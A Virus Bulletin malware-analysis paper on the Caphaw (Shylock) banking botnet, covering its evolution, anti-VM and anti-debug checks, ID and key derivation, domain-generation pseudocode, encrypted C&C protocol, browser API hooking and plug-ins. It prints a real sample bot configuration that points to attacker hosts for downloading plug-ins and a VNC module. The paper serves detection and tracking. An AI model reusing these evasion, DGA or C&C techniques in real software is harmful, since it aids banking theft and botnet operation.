2015-02-27

Abstract

Caphaw, also known as Shylock, has been a quiet, yet persistent player on the botnet scene since 2011. It stands in great contrast to most botnet malware in that it was released with complete functionality rather than being released into the wild while still in the testing phase. The bold nature of the campaign (an easily identifiable entry point code sequence) was backed up by Caphaw’s intricately designed code structure which made it hard for analysts to create a complete profile of its malicious behaviour with various obfuscation and anti-sandbox techniques. In their VB2014 paper, Micky Pun and Neo Tan discuss the technical aspects of handling the anti-reversing strategies devised by the malware writer and evaluate how Caphaw could become a permanent fixture in the botnet scene in the future.

Copyright © 2015 Virus Bulletin

Often identified by its abilities to spread through Skype and inject bank pages, Caphaw, also known as Shylock, has been a quiet, yet persistent player on the botnet scene since 2011. Caphaw is a rare kind of botnet in that it was released with complete functionality. It stands in great contrast to most botnet malware that is released into the wild while still in the testing phase. The bold nature of the campaign (an easily identifiable entry point code sequence) was backed up by Caphaw’s intricately designed code structure which made it hard for analysts to create a complete profile of its malicious behaviour with various obfuscation and anti-sandbox techniques. In this article, we will discuss the technical aspects of handling the anti reversing strategies devised by the malware writer and evaluate how Caphaw could become a permanent fixture in the botnet scene in the future.

Our research team first received a sample of Caphaw in late October 2011. In this version, the Caphaw client was extracted from the .data section of a companion memory injector and written into the memory of explorer.exe. Since every Caphaw sample includes its build version in order to identify itself to different instances through a named pipe, we have been able to build up a decent picture of major developmental milestones (see Figure 1).

(Click here to view a larger version of Figure 1.)

The 1.0.x versions of Caphaw client consisted only of master mode and slave mode. Some of the modules, namely backsocket and dllhook, were bundled together with the Caphaw client in the custom packer. Some other capabilities, such as VNC and archiver, could be downloaded from the Internet later, after the configuration files enabled them. Most of the strings were not encrypted, hence they were visible after unpacking.

In the 1.4.1 version, the memory injector was combined into the Caphaw client, hence the malware also needed to handle the situation when the Caphaw DLL client was not invoked by a memory injector. It also added anti-VM and anti-debug mechanisms so that the malicious payload would not trigger if it detected that it was running in a sandbox or debugging environment. Plug-ins were also introduced in this version to remove the limitations of the original ‘modules’ system. The introduction of plug ins provided a more convenient way to introduce new functionalities and standardize communication with the master between different modules. In addition, the malware author created a test mode in order for the developer to be able to test the module and plug-in after download without being bothered by the newly added anti-VM and anti-debugging features.

Caphaw showed signs of stability when version 1.7.x was introduced in February 2013. No major structural changes were made at this point. Even later, in version 1.8.x, there were only slight changes to the traffic data pattern and additional code obfuscation. One obvious change in this version was the improvement to the custom encryption method of strings to eliminate wasted spaces (four zero bytes) at each encrypted string.

Other than modifications to Caphaw which allow it to run more stably on an infected host, some small changes can be seen in its configuration parsing through different versions. Some older features (e.g. /hijackcfg/backconnect, /hijackcfg/oskill) have become obsolete in later versions, while new features (e.g. /hijackcfg/upload_file, /hijackcfg /grabemails/, /hijackcfg/upload_file) have been added in newer clients. Detailed information on the available configuration in different versions is listed in Appendix 2.

The Caphaw client is a DLL which can easily be identified by its entry point code where it checks the fdwReason parameter. The earlier version of Caphaw was packed in a memory injector, so it would only continue to execute the malicious DLL if it recognized itself being loaded into the virtual memory space by the LoadLibrary API. In the later versions, Caphaw used a more advanced custom packer and integrated the memory injected into the DLL client. The entry point of the DLL client reflects the fact that the malware is also capable of being a standalone memory injecting payload based on the fdwReason value.

Newer versions of Caphaw have been improving their condition checking so that malicious behaviour is not launched in unintended environments. The main idea of the payload starts with setting up named pipes for inter-process communication, paving the way for a multi-thread system operating the client. The older versions consist only of a master mode and a slave mode, where the master (shown in Figure 2) is responsible for communication with the C&C server while interacting with the slaves to run tasks that are enabled by the configuration file. Later versions also introduced ‘plug-ins’, which have standardized communication with the master, making plug-ins compatible with different versions of the master.

(Click here to view a larger version of Figure 2.)

Prior to launching the master, Caphaw will determine whether it has been injected into to a specific browser (‘iexplore.exe’ or ‘firefox.exe’). On hooking a recognized browser, it starts individual threads on the master to cover four areas of C&C server communication:

Pinging the C&C server

Sending back computer information

Downloading and parsing the configuration file and carrying out tasks

Logging (errors or master, slave, plug-in messages).

Information sent to the C&C server is encrypted with RC4 using a key (known as ID here) generated based on the host’s environment. Then all of the traffic is encapsulated with the SSL protocol. A few default C&C server domains are included in the code and the malware uses a special generator to create a subnet name assuming that the DNS server will respond with an active C&C server IP address. When the right condition is reached on the server side, the C&C server will send back a configuration file encrypted with base64 and RC4 using the unique ID mentioned previously as the key.

To encrypt the data that is sent, the malware author uses a custom algorithm to create a unique identification number. The algorithm can be described as follows:

Data = CustomHashingCpuid [8 bytes] + VolumeSerialNumber [4 bytes] + ComputerName [? Bytes] + SecurityIdentifier [? Bytes]

ID = CustomOrderSwapping(MD5sum(Data))

Since executing cpuid with different values stored in EAX yields different results, the malware author devised a wise plan to hash important information into eight bytes – see Listing 1.

Func CustomHashingCpuid

For (i = 0 to 1): ;Get vendor ID and Processor Info and Feature Bits

CPUID( i)

Result[0..3] ^= eax

If i == 1:

Ebx &= 0xFFFFFFh //store with processor’s additional feature info

Result[0..3] ^= ebx

Result[4..8] ^= ecx

Result[4..8] ^= edx

For (i = 0x80000002h to 0x80000004h): ;Processor Brand String

CPUID(i)

Result[0..3] ^= eax

Result[0..3] ^= ebx

Result[4..8] ^= ecx

Result[4..8] ^= edx

return Result

Listing 1: The malware author devised a wise plan to hash important information into eight bytes.

The malware uses the unique ID to encrypt the other information sent to the C&C server. Table 1 depicts the parameters and their request values (e.g. key=a323e7d52d&id=012F789B3884E1400F7F5D954521F85B&inst=master&net=usa&cmd=cfg&time=2013.05.15+08%3a02%3a29.421).

| Parameter | Length (bytes) | Description |

|---|---|---|

| key | 5 | Using a custom algorithm to render a five-byte number from a hard-coded number in the malware binary |

| id | 32 | Unique ID generated based on the infected host’s information Also used as RC4 key |

| inst | 5-8 | Installation type which affects how the client parses and executes the downloaded file

|

| net | N/A | Hard-coded botnet name |

| cmd | 3-4 | Command

|

| w | N/A | Message type

|

| bt | 23 | Build time (hard coded) |

| version | 11 | Build version (hard coded) |

| time | 23 | Current time |

| jt | N/A | Job time (in seconds) Current time minus initial infection time |

Table 1. Information sent back to the C&C server.

The key is generated using the following algorithm:

Byte input[4] = hard-coded_value; temp = sprintf( ‘%u%u%u%u’,input[0],input[1], input[2], input[3]); temp = lldiv(temp , 0x3) // long unsigned division temp = sprint( ‘%I64u’,atoi64(temp)) temp = md5sum(temp) temp = md5sum(temp[0..9] ) result = temp[0-4]

The hard-coded value for generating the key is the build time of the malware.

The malware will also generate a detailed report on the victim’s computer if the client determines that this is the first time the malware has run on the machine. The report will be encrypted slightly more simply than the other communications and sent back to the server with the command ‘cmd=log&w=cmpinfo’. This contains extended details of the infected host. The list is surprisingly thorough; we will list just some of the more interesting parts:

OS version, serial and CDKey

CPU, RAM information

File system structure and available space

Computer name, user name and privileges

Code pages – Windows character encoding

Browser version

List of anti-malware products (the relationships between the anti-malware value and the process names are shown in Appendix 1)

Whether it is running in a virtual machine

Certain local executable file information, including: userinit.exe, cftmon.exe, vsdrv.exe, etc.

List of running services

List of running processes

List of installed programs

Snapshots of register values (EAX, EBX, ECX, EDX)

Figure 3 shows an example of the report. As you can see, AntiMalware=VMware here, since the bot considers the sandbox technique to be a kind of anti-virus method. Besides looking for a sandbox environment, it also scans through every current process to find matches of other anti-virus products. A complete list is shown in Appendix 1.

The purpose of this is obviously to draw a detailed description of the victim for more precise or tailored payloads/plug-ins to attack.

After the initial report, it also tries to search for a bitcoin wallet in some known directories and upload it using w=rqt if it finds one. This attack can only affect an unprotected wallet file, since it doesn’t check whether the file is encrypted or not.

The following strategy is employed to obstruct reverse engineering of the malware:

Caphaw has demonstrated an effective technique of obstructing static analysis by encrypting strings such as library names and condition constants using a custom encryption routine and encoding API names using their hashing values. With a low probability of collision on string name hashes, the API call addresses can easily be retrieved by generating the hash of each API name in the import table and retrieving the API call address when a match is found. This method can avoid revealing the API name strings. Besides, with all other critical string information encrypted, the analyst can only predict the function of the routines by looking at the numeric values and call follows, thus, static analysis is nearly impossible (see Figure 4).

(Click here to view a larger version of Figure 4.)

Table 2 depicts the tests the malware uses to detect virtual machine (VM) environments. For example, by iterating the full module name path returned by the ZwQuerySystemInformation API, it can detect a VM environment by detecting the existence of a known hash of a known VM filename (such as vmscsi.sys) with the hashes of all module names. If a sandbox environment is detected, the malware will delete itself and exit the process.

| Targeted virtual environment | Detection method |

|---|---|

| VMware | |

| Test 1: (system module check) | |

Use the ZwQuerySystemInformation API to obtain a list of system modules. Iterate through the list and attempt to match the hash of the system module with the hash of any of the following strings:

| |

| Test 2: (running process check) | |

Match the hash of a running process with the hash of the following strings:

| |

| Test 3: (registry value check) | |

Check if any of the following registry entries exist and contain the string ‘VMware’ at ‘SystemProductName’ and ‘SystemManufacturer’:

| |

| Virtual Box | |

| Test 1: (system module check) | |

Use the ZwQuerySystemInformation API to obtain a list of system modules. Iterate through the list and attempt to match the hash of the system module with the hash of any of the following strings:

| |

| Test 2: (running process check) | |

Match the hash of a running process with the hash of the following strings:

| |

| Test 3: (registry value check) | |

Check if any of the following registry entries exist and contain the string ‘VirtualBox’ at ‘BIOVersion’ and ‘SystemManufacturer’:

| |

| Virtual PC | |

| Test 1: (system module check) | |

Match the hash of a running process with the hash of the following string:

|

Table 2. Sandbox detection methods.

Unlike most malware, Caphaw has dedicated a huge amount of code to condition checking to ensure that the payload is deployed under the exact conditions intended. Buried in a massive amount of obfuscated code, recovering all the capabilities of this malware is rather time consuming and could easily be missed.



In the process of reversing the code, we discovered that the author had left a few backdoors open for testing the malware. When executing the malicious routine with these special arguments, it will execute the client in different modes. The malware will first check if the local time is within two hours of the malware build time. If this is the case, it will go further and check whether the ‘-testing’ and ‘-vm’ arguments are provided in the command. If these conditions are met accordingly, the malware will not release any payload, or trigger the anti-VM detection routine.

Figure 5. The malware compares the difference between the current time and the build time to two hours (7,200 seconds).

(Click here to view a larger version of Figure 5.)

The initial list of C&C server domains is encrypted in the binary. However, Caphaw uses a special technique to hide the active server IPs. The life of the domains is usually very short – it usually ranges from a couple of hours to one or two days – and on the client side, it generates the full server domains and request URLs by using the hard-coded ones in the following format: [random generated prefix].[hard-coded domain]?r=[random number]. All of the communication traffic goes through C&C server port 443 using the SSL protocol.

The pseudocode of the sub domain name generation is as follows:

CHAR_TABLE = {abcdefghijklmnopqrstuvwxyz0123456789};

while ( char_count != 0)

{

generated_sname += CHAR_TABLE[calcRandom(0x24)];

char_count --;

}

int calcRandom(int char_count_max)//generates random number under char_count_max

{

v1 = randomDGASeed;

if ( !randomDGASeed )

v1 = gettickcount();

randomDGASeed = 214013 * v1 + 2531011;

return ((randomDGASeed >> 16) & 32767) / 32767.0 * char_count_max;

}

The char_count is also generated randomly using the calcRandom() function with char_count_max obtained from the following function with a fixed argument: a1 = 0xC and a2=0x32. Therefore, char_count_max is constrained between 0xC and 0x12.

int generateCharCount (int a1, int a2)

{

return calcRandom(2 * a2 * a1 / 100) + a1 * (100 - a2) / 100;

}

The thread responsible for communicating keeps generating domain names and querying them until it gets a response (see Figure 6).

(Click here to view a larger version of Figure 6.)

Then it sends the message to the response IP address in SSL protocol. A sample message in plaintext is as follows:

key=a323e7d52d&id=012F789B3884E1400F7F5D954521F85B&inst=master&net=usa&cmd=cfg&time=2013.05.15+08%3a02%3a29.421

It is then encrypted using RC4 algorithm with the key being the domain it was querying appended to the fixed string ‘ca5f2abe’ (e.g. ‘bzdfv2bjw791h.e-protections.suca5f2abe’). However, in the current version, the initial report is encrypted using a different RC4 key generated by a simpler format which appends a hard-coded string to the C&C IP address (e.g. ‘189.127.48.11bzdfv2bjw791h’). Then it is encoded with base64, and posted to the server with ‘z=’ in front of the encoded message. If the ‘cmd’ variable is equal to ‘cfg’, the C&C server will send back the base64 result of the configuration message, subsequently encrypted by RC4 algorithm with a different key. The key is the string of the ‘id’ value generated on the victim’s environment. After decryption, the configuration is in XML format. Listing 2 shows a sample configuration.

<hijackcfg>

<botnet name=”15aug”/>

<timer_cfg success=”1200”faail=”1200”/>

<timer_log success=”600”fail=”600”/>

<timer_ping success=”1200”fail=”1200”/>

<urls_server>

<url_server url=”https://sysinfonet.cc/ping.html”/>

<url_server url=”https://sysinfo.cc/ping.html”/>

<url_server url=”https://netprotections.cc/ping.html”/>

</urls_server>

<archiver url=”https://netprotections.cc/files/rar.exe”cmd=”a -r -dh -ep2 -v500k”/>

<url_update md5=”62b8e4b26b46eb58cb10a00b5ed390ea”url=”/files/010-update-2ds5b9dp3db5/15aug_xcv.exe”updating=”offline”/>

<vnc url dll=”/files/010-update-2ds5b9dp3db5/vnc.dll”urldll_md5=”456a5739345754ad4af562a0c7d0ab0b”url=”https://80.86.88.87:8890”value=”off”/>

<httpinject value=”on”url=”/files/010-update-2ds5b9dp3db5/hidden7770777.jpg”md5=”5dc90a34b59ea12414bd2923dc72e77d”/>

<grabemails value=”off”/>

<plugins>

<plugin name=”archbot”url=”https://store-imgs.net/files/xmlz.gsm”value=”on”cmd=”https://store-imgs.net”/>

<plugin name=”BackSocks”url=”/files/010-update-2ds5b9dp3db5/Bot.dll”value=”load”cmd=”higuards.cc:18365”/>

<plugin name=”DiskSpread”url=”/files/010-update-2ds5b9dp3db5/dsp.psd”value=”on”cmd=”usa_xcv.exe”/>

<plugin name=”MessengerSpread”url=”/files/010-update-2ds5b9dp3db5/msg.gsm”value=”on”cmd=”astats.su|||15aug_xcv.exe”/>

</plugins>

</hijackcfg>

Listing 2: A sample configuration.

As you can see, the root level tag ‘hijackcfg’ suggests that this configuration is mainly for the hijacking process. With different install modes, the bot parses different parts of the configuration.

| Tag | Inst = Master | Inst = Slaver | Inst = Pluginer |

|---|---|---|---|

| Botnet | ✔ | ✔ | ✔ |

| Timer_cfg | ✔ | ✔ | ✔ |

| Timer_log | ✔ | ✔ | ✔ |

| Timer_ping | ✔ | ✔ | ✔ |

| Url_server | ✔ | ✔ | ✔ |

| Archiver | ✔ | ||

| Url_update | ✔ | ||

| Vnc | ✔ | ✔ | |

| Httpinject | ✔ | ✔ | ✔ |

| Grabemails | ✔ | ||

| Plugin | ✔ |

Table 3. Comparison of parsing tags in different modes.

The XML configuration is then parsed and saved into the named pipe. In this example, the ‘botnet’ tag shows the name of the botnet. The ‘timer’ tags are the retry timeout settings. The ‘url_server’ tag stores the latest C&C server URLs. The ‘archiver’ tag contains a download address of a legitimate packer tool named ‘RAR 3.00’, which is used to pack the botnet client into a size of around 500KB with the command line options ‘a -r -dh -ep2 -v500k’. The ‘url_update’ tag contains the address of the update file of this bot. Therefore, the bot has two ways of updating its C&C server list: one from the url_server tag, and one from the update of the bot’s binary. This makes tracking solely the downloading of the cfg file meaningless, because someone could just recompile the bot with a new C&C server list to get rid of the tracker.

Then there are the download modules. These modules can be either installed or uninstalled according to whether the ‘value’ is ‘on’ or ‘off’. The ‘vnc’ tag contains the download address of the vnc module. The ‘httpinject’ tag contains the download address of the script file which is to be injected into the web pages. And the ‘grabemails’ tag may contain the download address of the module which can harvest users’ email address books.

The MD5 is for pre-download comparison – if a module already exists in the system, it will not be downloaded again. The ‘plugin’ tags contain the download addresses of the DLLs to be loaded into the injected process. To be distinct from the executable modules, the DLLs are always loaded via the exported function in order, ‘Init’ then ‘Start’. And the ‘cmd’ values are fed as the command line options of the DLL.

Notice that most of the ‘URLs’ in this configuration are missing domain names. The bot generates domains using the same algorithm as described previously, appends ‘r=[random]’ to the end of the URL, and sends a Get message to try to download the file (e.g. https://bzdfv2bjw791h.netprotections.cc/files/010-update-2ds5b9dp3db5/msg.gsm?r=1312723419). In the most recent version of the malware (at the time of writing), the message is changed to POST with an empty z= value.

For keeping track of the updated C&C servers, the parsed url_server and the httpinject information is also saved into a local file in %AppData% with a random name (e.g. 1937592302.dat) and encrypted using the RC4 algorithm with the id (as seen in Table 1). The following is a sample content of the decrypted .dat file:

botnet=usa injects=/files/010-update-9gdrdhb30/hidden7770777.jpg server1=https://ehistats.su/ping.html server2=https://sysinfo.cc/ping.html server3=https://netprotections.cc/ping.html server4=https://sysinfonet.cc/ping.html server5=https://iestats.cc/ping.html server6=https://ieguards.su/ping.html

The malware injects itself into other active processes. If it finds out that the host process is either iexplore.exe or firefox.exe, it will inline hook the communication APIs used by the browser processes, then contact the C&C server with the ‘cmd’ value set to ‘cfg’ in order to get the latest configuration. Otherwise, if the host process is not explorer.exe, userinit.exe or rundll32.exe, it will start to contact the C&C server with the ‘cmd’ value set to ‘ping’ in the message.

The APIs it is targeting in iexplore.exe are the following:

ws2_32.dll:

send

wininet.dll:

HttpOpenRequestA

HttpOpenRequestW

HttpSendRequestA

HttpSendRequestW

HttpSendRequestExA

HttpSendRequestExW

InternetReadFile

InternetReadFileExA

InternetReadFileExW

InternetCloseHandle

InternetQueryDataAvailable

InternetSetStatusCallback

The screenshot in Figure 7 shows that the HttpSendRequestW API in iexplore.exe is inline-hooked.

The APIs it targets in firefox.exe are the following:

nspr4.dll:

PR_Read

PR_Write

PR_Close

nss3.dll:

CERT_VerifyCertName

CERT_VerifyCertNow

The functions hooking these APIs can disable security warnings and manipulate the sending and receiving of the web pages. This is the core feature that enables Caphaw’s man-in-the-browser abilities. And because the bot uses some of these APIs for communication with the C&C servers as well, it creates a backdoor table to store the first couple of instructions of the API call following a push-retn jump back to the original routine. When contacting the C&C server, it calls these addresses directly to bypass the inline hooks, which were made by itself.

The following is a list of modules and plug-ins that have been downloaded by Caphaw over the years:

Browser cookie stealer (using archiver to archive and upload)

Flash cookies (SOLS) stealer

VNC server

Video capture and uploader (using archiver to archive and upload)

Message Spreader (via Skype)

Disk Spreader (worm)

Backsocks (modifies source code of 3proxy – a 3APA3A simplest proxy server, socks.c precisely).

The cookie stealer has the ability to steal or delete HTML and Flash cookies to facilitate the HTTP inject. The VNC server can enable the attacker to gain remote access to the victim’s computer. The video capture and uploader can be used to monitor the victim’s interaction with the computer, therefore drawing an even more complete picture of the target. The last three plug-ins are the recently active ones. Message Spreader can send spam messages via Skype to spread itself or other malware. Disk Spreader can spread the bot via removable drives. Backsocks can tunnel the attacker’s traffic through the victim’s machine into its internal networks, which opens up a new area of resources for the attacker to gain access to – and because it uses the back SOCKS protocol, it can also work in a NAT network.

All of these plug-ins can easily be installed/uninstalled. We believe the actual list of downloadable plug-ins will be larger than this. By knowing the user’s information, the bot master can also tailor the list of plug-ins to be installed on the victim’s machine. BoB

Caphaw is known for its ability to steal banking information and is most active in North America and western European countries. Figure 9 shows the distribution of active Caphaw C&C server locations during May 2014. In 31 days we discovered in total 28 active servers which were mainly located in North America and western European countries. Note that North America has alone has 12 C&C servers which are evenly distributed between the east and west coast.

After two years of development, Caphaw has become a dangerous piece of malware. Unlike other botnets, Caphaw is meticulous about its targets and extremely cautious in not launching any malicious activities if the environment is not deemed ‘safe’. In addition to generating profit through man-in-the-browser attacks and occasional bitcoin mining, Caphaw has also shown great interest in infiltrating internal networks with its arsenal of tools (Backsocks, Disk Spreader, video capturing and VNC server), which seems far beyond the requirements of simply making money quickly.

Having two ways of updating its C&C server list and utilizing advanced code obfuscation techniques have benefited Caphaw in its ability to remain undiscovered in a host for a long time. All of these signs indicate that Caphaw is a competent APT candidate which is capable of hosting a reliable botnet. However, taking the time to reverse engineer Caphaw has proven fruitful as we have uncovered its core module’s code structure, anti-analysis tricks and communication protocol. This gives us great leverage in terms of tracking and fighting this threat.

| Anti-malware value | Process name |

|---|---|

| Agava firewall | Fwservice.exe |

| AtGuard firewall | iamapp.exe |

| Authentium | vseamps.exe |

| Authentium | vsedsps.exe |

| Avast | ashServ.exe |

| Avast | AvastSvc.exe |

| Avast | aswUpdSv.exe |

| Avast | ashDisp.exe |

| Avira | avgnt.exe |

| Avira | avguard.exe |

| Avira | sched.exe |

| AVG | avgwdsvc.exe |

| AVG | avgfws.exe |

| AVG | avgemcx.exe |

| AVG | avgrsx.exe |

| AVG | avgchsvx.exe |

| AVG | avgcc.exe |

| AVG | avgemc.exe |

| AVG | avgupsvc.exe |

| AVG | avgw.exe |

| AVG | guard.exe |

| AVG | avgamsvr.exe |

| BitDefender | vsserv.exe |

| Anti-malware value | Process name |

| BullGuard | BullGuard.exe |

| BullGuard | BullGuardBhvScanner.exe |

| CA | caamsvc.exe |

| CA | isafe.exe |

| CA | casc.exe |

| CA | ccEvtMgr.exe |

| CA | ccprovsp.exe |

| CA | ccschedulersvc.exe |

| Comodo firewall | cfp.exe |

| Comodo firewall | cssurf.exe |

| Comodo firewall | cmdagent.exe |

| Comcast Spyware Scan | ComcastAntiSpyService.exe |

| Comcast Spyware Scan | ComcastAntispy.exe |

| DeepFreeze | deepfreeze.exe |

| Doctor Web | dwengine.exe |

| Doctor Web | drweb32w.exe |

| Doctor Web | frwl_svc.exe |

| Emsisoft | a2service.exe |

| iS3 | SZServer.exe |

| Kaspersky | avp.exe |

| KERIO | winroute.exe |

| Malwarebytes | mbamservice.exe |

| Malwarebytes | mbam.exe |

| MSEssentials | msseces.exe |

| Nod32 | egui.exe |

| Nod32 | ekrn.exe |

| Nod32 | nod32krn.exe |

| Nod32 | nod32kui.exe |

| NeT firewall | Firewall.msc |

| Norton360 | ccSvcHst.exe |

| Norton | navapw32.exe |

| Norton | navapsvc.exe |

| McAfee | SSScheduler.exe |

| McAfee | EngineServer.exe |

| McAfee | Mcshield.exe |

| McAfee | mfeann.exe |

| McAfee | mcagent.exe |

| McAfee | VsTskMgr.exe |

| McAfee | myAgtSvc.exe |

| McAfee | McSACore.exe |

| MS Firewall Client | FwcAgent.exe |

| MS Firewall Client | FwcMgmt.exe |

| Lavasoft Ad-Aware | AAWService.exe |

| Lavasoft Ad-Aware | AAWWSC.exe |

| Lavasoft Ad-Aware | AAWTray.exe |

| OnlineArmor firewall | oasrv.exe |

| Outpost firewall | op_mon.exe |

| Panda | avengine.exe |

| Panda | PavFnSvr.exe |

| Panda | PavPrSvr.exe |

| Panda | psksvc.exe |

| Panda firewall | pshost.exe |

| Panda firewall | ppfw.exe |

| Rapport | rapportservice.exe |

| Rapport | rapportmgmtservice.exe |

| PC Cleaner | PCCleaners.exe |

| Prevx | prevx.exe |

| PC Tools | SSDMonitor.exe |

| Sophos | ALsvc.exe |

| Sophos | almon.exe |

| Sophos | ManagementAgentNT.exe |

| Sophos | RouterNT.exe |

| Sophos | SAVAdminService.exe |

| Sophos | SavService.exe |

| Sophos | swi_service.exe |

| SoftPerfect Personal Firewall | fw.exe |

| Spyware Doctor | FGuard.exe |

| Spyware Doctor | pctsGui.exe |

| SpybotSD | TeaTimer.exe |

| SUPERAntiSpyware | SUPERAntiSpyware.exe |

| Symantec | ccApp.exe |

| Symantec | ccSvcHst.exe |

| Symantec | Rtvscan.exe |

| Symantec | DefWatch.exe |

| Symantec | ccEvtMgr.exe |

| Symantec | ccSetMgr.exe |

| Symantec | ccSvcHst.exe |

| Symantec | DoScan.exe |

| Symantec | SPBBCSvc.exe |

| Symantec | SmcGui.exe |

| Trend Micro | coreFrameworkHost.exe |

| Trend Micro | PccNTMon.exe |

| QuickHeal | onlinent.exe |

| QuickHeal | SCANMSG.exe |

| Webroot | WRConsumerService.exe |

| Windows Defender | MSASCui.exe |

| Windows Defender | MsMpEng.exe |

| Virgin Media | Fws.exe |

| Virgin Media | RpsSecurityAwareR.exe |

| Virgin Media | ServicepointService.exe |

| Virgin Media | ServiceManager.exe |

| Virgin Media | AVGIDSAgent.exe |

| ZoneAlarm | vsmon.exe |

| ZoneAlarm | IswSvc.exe |

| 1.2 | 1.4 | 1.6 | 1.9 | |

|---|---|---|---|---|

| /hijackcfg/vnc | ✔ | ✔ | ✔ | |

| /hijackcfg/urls_server/url_server | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/url_update | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/upload_file | ✔ | ✔ | ✔ | |

| /hijackcfg/uninstall | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/timer_ping | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/timer_inj_log | ✔ | |||

| /hijackcfg/timer_err_log | ✔ | |||

| /hijackcfg/timer_log | ✔ | ✔ | ✔ | |

| /hijackcfg/timer_dll_cfg | ✔ | |||

| /hijackcfg/timer_cfg | ✔ | ✔ | ✔ | |

| /hijackcfg/solfiles value=%s | ✔ | ✔ | ||

| /hijackcfg/solfiles | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/oskill | ✔ | |||

| /hijackcfg/plugins/plugin | ✔ | ✔ | ✔ | |

| /hijackcfg/modules | ✔ | ✔ | ✔ | |

| /hijackcfg/httpinject | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/grabemails | ✔ | |||

| /hijackcfg/execute | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/dll_load/dll | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/cookies value=%s | ✔ | ✔ | ||

| /hijackcfg/cookies | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/certfiles | ✔ | ✔ | ✔ | |

| /hijackcfg/botnet | ✔ | ✔ | ✔ | ✔ |

| /hijackcfg/backconnect | ✔ | ✔ | ||

| /hijackcfg/archiver | ✔ | ✔ | ✔ | ✔ |

| /unit | ✔ | ✔ | ✔ | ✔ |

| /inject | ✔ | ✔ | ✔ | ✔ |

| /end | ✔ | ✔ | ✔ | ✔ |

| /data | ✔ | ✔ | ✔ | ✔ |

| /begin | ✔ | ✔ | ✔ | ✔ |